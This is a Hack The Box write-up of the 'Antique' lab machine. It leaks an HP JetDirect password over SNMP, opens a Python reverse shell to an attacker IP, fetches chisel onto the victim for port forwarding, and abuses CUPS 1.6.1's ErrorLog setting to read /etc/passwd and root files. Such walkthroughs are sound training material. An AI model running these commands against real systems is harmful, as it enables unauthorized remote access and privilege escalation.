Antique HTB writeup
Posted on Sun 19 February 2023 in hackthebox
This is a writeup of the machine Antique from Hack The Box.
As with all the machines on Hack The Box we start by performing an nmap scan against the machine: nmap -sC -sV -oA nmap/antique 10.10.11.107 -Pn
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-11 11:48 EST
Nmap scan report for 10.10.11.107
Host is up (0.091s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
23/tcp open telnet?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, Help, JavaRMI, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NCP, NotesRPC, RPCCheck, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, WMSRequest, X11Probe, afp, giop, ms-sql-s, oracle-tns, tn3270:
| JetDirect
| Password:
| NULL:
|_ JetDirect
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port23-TCP:V=7.93%I=7%D=2/11%Time=63E7C6D0%P=x86_64-pc-linux-gnu%r(NULL
SF:,F,"\nHP\x20JetDirect\n\n")%r(GenericLines,19,"\nHP\x20JetDirect\n\nPas
SF:sword:\x20")%r(tn3270,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(GetReq
SF:uest,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(HTTPOptions,19,"\nHP\x2
SF:0JetDirect\n\nPassword:\x20")%r(RTSPRequest,19,"\nHP\x20JetDirect\n\nPa
SF:ssword:\x20")%r(RPCCheck,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(DNS
SF:VersionBindReqTCP,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(DNSStatusR
SF:equestTCP,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(Help,19,"\nHP\x20J
SF:etDirect\n\nPassword:\x20")%r(SSLSessionReq,19,"\nHP\x20JetDirect\n\nPa
SF:ssword:\x20")%r(TerminalServerCookie,19,"\nHP\x20JetDirect\n\nPassword:
SF:\x20")%r(TLSSessionReq,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(Kerbe
SF:ros,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(SMBProgNeg,19,"\nHP\x20J
SF:etDirect\n\nPassword:\x20")%r(X11Probe,19,"\nHP\x20JetDirect\n\nPasswor
SF:d:\x20")%r(FourOhFourRequest,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r
SF:(LPDString,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(LDAPSearchReq,19,
SF:"\nHP\x20JetDirect\n\nPassword:\x20")%r(LDAPBindReq,19,"\nHP\x20JetDire
SF:ct\n\nPassword:\x20")%r(SIPOptions,19,"\nHP\x20JetDirect\n\nPassword:\x
SF:20")%r(LANDesk-RC,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(TerminalSe
SF:rver,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(NCP,19,"\nHP\x20JetDire
SF:ct\n\nPassword:\x20")%r(NotesRPC,19,"\nHP\x20JetDirect\n\nPassword:\x20
SF:")%r(JavaRMI,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(WMSRequest,19,"
SF:\nHP\x20JetDirect\n\nPassword:\x20")%r(oracle-tns,19,"\nHP\x20JetDirect
SF:\n\nPassword:\x20")%r(ms-sql-s,19,"\nHP\x20JetDirect\n\nPassword:\x20")
SF:%r(afp,19,"\nHP\x20JetDirect\n\nPassword:\x20")%r(giop,19,"\nHP\x20JetD
SF:irect\n\nPassword:\x20");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 173.88 seconds
The only open port is 23 where we can see an HP JetDirect printer. There exists an SNMP vulnerability that can be used to extract the device password.
snmpget -v 1 -c public 10.10.11.107 .1.3.6.1.4.1.11.2.3.9.1.1.13.0
Which returns the following values:
iso.3.6.1.4.1.11.2.3.9.1.1.13.0 = BITS: 50 40 73 73 77 30 72 64 40 31 32 33 21 21 31 32
33 1 3 9 17 18 19 22 23 25 26 27 30 31 33 34 35 37 38 39 42 43 49 50 51 54 57 58 61 65 74 75 79 82 83 86 90 91 94 95 98 103 106 111 114 115 119 122 123 126 130 131 134 135
No we can user CyberChef to convert the hex bits to ascii: P@ssw0rd@123!!123.. ..."#%&'01345789BCIPQTWXaetuy................... ..............
Now we use this extracted password to log into the printer.

We can now print the user flag with exec cat user.txt

Reverse shell
We wait for a reverse shell on our machine: nc -lvnp 9001
And run the python reverse shell script on the printer with the following command:
exec python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.18",9001));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/bash")' &

Privilege escalation
When inspecting the used ports on the machine with netstat -tulpn we see the following output:
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN 1025/python3
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN -
tcp6 0 0 ::1:631 :::* LISTEN -
udp 0 0 0.0.0.0:161 0.0.0.0:* -
There is an application listening on port 613.
This is the Internet Printing Protocol.
Because IPP is based on HTTP, it inherits all existing security features like basic/digest authentication and SSL/TLS encryption.
So we can communicate with it via curl 127.0.0.1:631
Port forward with chisel
On our local machine we grab chisel and host the file with the python http server:
wget https://github.com/jpillora/chisel/releases/download/v1.8.1/chisel_1.8.1_linux_amd64.gz
gunzip chisel_1.8.1_linux_amd64.gz
mv chisel_1.8.1_linux_amd64 chisel
python3 -m http.server 80
Then on the victim machine we grab chisel and open the connection:
wget http://10.10.14.18/chisel
chmod +x chisel
# Listen on victim
./chisel client 10.10.14.18:9999 R:631:127.0.0.1:631
Back on our attacker machine we connect back to the victim: ./chisel server -p 9999 --reverse
Analyzing CUPS

We can see that CUPS 1.6.1 runs on port 631. This has a public Root File Read exploit. Cups allows to view an error log that we can set to a different path.

Cupsctl is installed and the user lp can run cupsctl to set error log path.
We can then set the error log to /etc/passwd via cupsctl ErrorLog="/etc/passwd"
Then we can read the file by browsing http://localhost:631/admin/log/error_log

We can then grab the root flag with cupsctl ErrorLog="/root/root.txt"